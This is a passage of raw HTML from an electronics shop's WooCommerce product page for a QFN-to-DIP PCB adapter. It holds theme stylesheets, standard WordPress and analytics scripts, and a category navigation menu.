<link rel='stylesheet' id='wd-mod-more-description-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-popular-requests-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/opt-popular-requests.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_331220-css' href='https://ibots.in/wp-content/uploads/2024/07/xts-header_331220-1722318372.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ibots.in/wp-content/uploads/2025/03/xts-theme_settings_default-1741261313.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CLexend+Deca%3A400%2C600%2C500%2C700&#038;ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ibots.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742218963' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ibots.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742218968' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://ibots.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ibots.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ibots.in/wp-admin/admin-ajax.php","root":"https://ibots.in/wp-json/","nonce_wp_rest":"e20af84d69","nonce_ajax":"32a5eb8c49"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVRKTZQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ibots.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVRKTZQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://ibots.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ibots.in/wp-json/wp/v2/product/22770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ibots.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://ibots.in/?p=22770' />
<meta name="generator" content="Site Kit by Google 1.108.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":[],"shop":{"list_name":"Product | QFN 56 64 SMD TURN TO DIP PCB Adapterberak","list_id":"product_qfn-56-64-smd-turn-to-dip-pcb-adapterberak","page_type":"product","product_type":"simple","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":22770,"title":"QFN 56 64 SMD TURN TO DIP PCB Adapterberak","type":"product","categories":[],"parent":{"id":0,"title":"QFN 56 64 SMD TURN TO DIP PCB Adapterberak","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":22770,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="22770" class="wpmProductId"
				  data-id="22770">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22770] = {"id":"22770","sku":"","price":50,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22770","sku":22770,"gpf":"woocommerce_gpf_22770","gla":"gla_22770"},"is_variable":false,"type":"simple","name":"QFN 56 64 SMD TURN TO DIP PCB Adapterberak","category":["Electronic Components","PCB Adapter"],"is_variation":false};
					</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ibots.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ibots.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ibots.in/wp-content/uploads/2025/03/cropped-Instagram-post-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ibots.in/wp-content/uploads/2025/03/cropped-Instagram-post-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ibots.in/wp-content/uploads/2025/03/cropped-Instagram-post-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ibots.in/wp-content/uploads/2025/03/cropped-Instagram-post-1-270x270.png" />
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-22770 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb wd-sticky-nav-enabled elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<div class="wd-sticky-nav wd-hide-md">
				<div class="wd-sticky-nav-title">
					<span>
						All Categories					</span>
				</div>

				<ul id="menu-sticky-navigation-mega-electronics" class="menu wd-nav wd-nav-vertical wd-nav-sticky"><li id="menu-item-13658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13658 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/8-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Power Supply</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14324 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/adapters/" class="woodmart-nav-link">Adapters</a></li>
	<li id="menu-item-14328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14328 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/battery-connectors/" class="woodmart-nav-link">Battery Connectors</a></li>
	<li id="menu-item-14329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14329 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/battery-protection-board/" class="woodmart-nav-link">Battery Protection Board</a></li>
	<li id="menu-item-14330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14330 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/buck-converters/" class="woodmart-nav-link">Buck converters</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-13659 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/9-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Electronic Components</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14331 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/breadboard-pcbs/" class="woodmart-nav-link">Breadboard &amp; PCB&#8217;s</a></li>
	<li id="menu-item-14332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14332 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/buzzer/" class="woodmart-nav-link">Buzzer</a></li>
	<li id="menu-item-14333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14333 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/ics/interface-ics/" class="woodmart-nav-link">IC&#8217;s</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-14334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14334 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/ics/microcontroller-ic/" class="woodmart-nav-link">Microcontroller IC</a></li>
		<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14335 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/ics/mosfet/" class="woodmart-nav-link">MOSFET</a></li>
		<li id="menu-item-14336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14336 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/ics/timer-rtc-ic/" class="woodmart-nav-link">Timer &amp; RTC IC</a></li>
	</ul>
</li>
	<li id="menu-item-14337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14337 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/ac-dc-converters/" class="woodmart-nav-link">AC/DC Converters</a></li>
	<li id="menu-item-14338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14338 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/diodes-electronic-active-devices/" class="woodmart-nav-link">Diodes &amp; Electronic Active Devices</a></li>
	<li id="menu-item-14340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14340 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/limit-mechanical-switches/" class="woodmart-nav-link">Limit / Mechanical Switches</a></li>
	<li id="menu-item-14341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14341 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/passive-components/" class="woodmart-nav-link">Passive Components</a></li>
	<li id="menu-item-14342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14342 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/resistor/" class="woodmart-nav-link">Resistor</a></li>
	<li id="menu-item-14343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14343 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/transistors/" class="woodmart-nav-link">transistors</a></li>
	<li id="menu-item-14344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14344 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components-electronic-components/voltage-regulators/" class="woodmart-nav-link">Voltage Regulators</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13655 item-level-0 menu-simple-dropdown wd-event-hover onepage-link" ><a href="https://ibots.in/product-category/development-board/development-boards/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/5-3.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Ai Thinker ESP Wifi Modules</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14352 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/8051-arm-pic-avr/" class="woodmart-nav-link">8051, ARM, PIC, AVR</a></li>
	<li id="menu-item-14353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14353 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/arm-development-board/" class="woodmart-nav-link">8051, ARM, PIC, AVR</a></li>
	<li id="menu-item-14354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14354 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/" class="woodmart-nav-link">Arduino Boards</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-14355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14355 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/boards-compatible-with-arduino/" class="woodmart-nav-link">Boards Compatible with Arduino</a></li>
		<li id="menu-item-14356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14356 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/shield-for-arduino/" class="woodmart-nav-link">Shield for Arduino</a></li>
	</ul>
</li>
	<li id="menu-item-14359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14359 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/microbit/" class="woodmart-nav-link">MICRO:BIT</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13662 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/Electronics-Modules.svg" title="Electronics Modules" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Electronic Modules</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14374 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/audio-module-amplifier/" class="woodmart-nav-link">Audio Module/ Amplifier</a></li>
	<li id="menu-item-14375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14375 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/breakout-board/" class="woodmart-nav-link">Breakout board</a></li>
	<li id="menu-item-14382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14382 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/other-modules/" class="woodmart-nav-link">Other modules</a></li>
	<li id="menu-item-14383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14383 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/relays/" class="woodmart-nav-link">Relays</a></li>
	<li id="menu-item-14384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14384 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/mux-demux-logic-converter/" class="woodmart-nav-link">Mux-DeMux &amp; Logic Converter</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14389 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/sensors-current-voltage-electronic-modules/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/6-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Current Sensors</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14385 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/biometric-ecg-emg-sensors/" class="woodmart-nav-link">Biometric/ECG/EMG Sensors</a></li>
	<li id="menu-item-14386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14386 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/environmental-sensors/" class="woodmart-nav-link">Environmental sensors</a></li>
	<li id="menu-item-14387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14387 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/" class="woodmart-nav-link">Gas Sensors</a></li>
	<li id="menu-item-14393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14393 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/keypad-membrane/" class="woodmart-nav-link">Keypad Membrane</a></li>
	<li id="menu-item-14394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14394 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/lidar-sensor/" class="woodmart-nav-link">LIDAR Sensor</a></li>
	<li id="menu-item-14395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14395 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/light-color-sensor/" class="woodmart-nav-link">Light/Color Sensor</a></li>
	<li id="menu-item-14397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14397 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/force-sensor/" class="woodmart-nav-link">Force Sensor</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14398 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/" class="woodmart-nav-link">Gas Sensors</a></li>
	<li id="menu-item-14399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14399 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/hall-sensor/" class="woodmart-nav-link">Hall Sensor</a></li>
	<li id="menu-item-14400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14400 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/camera-sensor/" class="woodmart-nav-link">Camera Sensor</a></li>
	<li id="menu-item-14401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14401 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/proximity-sensor/" class="woodmart-nav-link">Proximity Sensor</a></li>
	<li id="menu-item-14404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14404 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/rfid-cards/" class="woodmart-nav-link">RFID Cards</a></li>
	<li id="menu-item-14405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14405 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/sound-sensor/" class="woodmart-nav-link">Sound Sensor</a></li>
	<li id="menu-item-14406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14406 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/temperature-humidity/" class="woodmart-nav-link">Temperature &amp; Humidity</a></li>
	<li id="menu-item-14407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14407 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/ultrasonic-sensor/" class="woodmart-nav-link">Ultrasonic sensor</a></li>
	<li id="menu-item-14408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14408 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/vibration-tilt-sensor/" class="woodmart-nav-link">Vibration/Tilt Sensor</a></li>
	<li id="menu-item-14409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/water-flow-and-level-sensor/" class="woodmart-nav-link">Water Flow and Level Sensor</a></li>
	<li id="menu-item-14410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/voltmeter-ammeter/" class="woodmart-nav-link">Voltmeter &amp; Ammeter</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13657 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/drone-accessories/drone-parts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/3-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Drone Parts</span></a></li>
<li id="menu-item-13656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13656 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/13-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">IoT &amp; Wireless</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14413 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/bluetooth/" class="woodmart-nav-link">Bluetooth</a></li>
	<li id="menu-item-14414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14414 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/gsm-gprs/" class="woodmart-nav-link">GSM/GPRS</a></li>
	<li id="menu-item-14416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14416 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/ir-rf/" class="woodmart-nav-link">IR &amp; RF</a></li>
